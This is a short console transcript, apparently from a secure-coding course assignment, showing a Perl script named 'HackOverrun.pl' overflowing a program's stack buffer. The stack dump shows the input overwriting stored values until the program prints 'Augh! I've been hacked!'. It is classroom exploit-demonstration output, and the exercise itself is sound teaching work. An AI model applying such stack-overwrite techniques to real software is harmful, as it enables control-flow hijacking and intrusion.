 C:\Users\Homero\Documents\GitHub\CSCD-437-SecureCode\Homero\Assignment 3> perl HackOverrun.pl
Address of foo = 00000000004015B0
Address of bar = 00000000004015F7
My stack looks like:
00007FFE77B1F030
00007FFE77B245A0
000000000062E2B0
00000000007E1330
0000000000000019
000000000062FE50
0000000000401678
00000000007E13B0
00000000004015F7
00007FFE77B245A0
000000000062E2B0
00000000007E1370
00000000004013E8
0000000000000002
00000000007E1370
0000000000407A20
ABCDEFGHIJKLMNOPQRSTUVWX
Now the stack looks like:
00007FFE77B1F030
00007FFE77B245A0
000000000062E280
4847464544434241
504F4E4D4C4B4A49
5857565554535251
0000000000401600
00000000007E13B0
00000000004015F7
00007FFE77B245A0
000000000062E2B0
00000000007E1370
00000000004013E8
0000000000000002
00000000007E1370
0000000000407A20
Augh! I've been hacked!
C:\Users\Homero\Documents\GitHub\CSCD-437-SecureCode\Homero\Assignment 3>